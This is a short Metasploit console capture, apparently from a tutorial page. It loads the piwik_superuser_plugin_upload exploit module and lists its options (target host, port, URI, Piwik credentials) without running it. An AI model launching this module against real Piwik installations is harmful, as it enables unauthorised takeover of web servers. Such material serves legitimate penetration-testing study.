 + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/webapp/piwik_superuser_plugin_upload
msf exploit(piwik_superuser_plugin_upload) > show options
Module options (exploit/unix/webapp/piwik_superuser_plugin_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The Piwik password to authenticate with
Proxies no A proxy chain of format type:host:port[
,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connecti
ons
TARGETURI / yes The URI path of the Piwik installation
USERNAME yes The Piwik username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Piwik
msf exploit(piwik_superuser_plugin_upload) >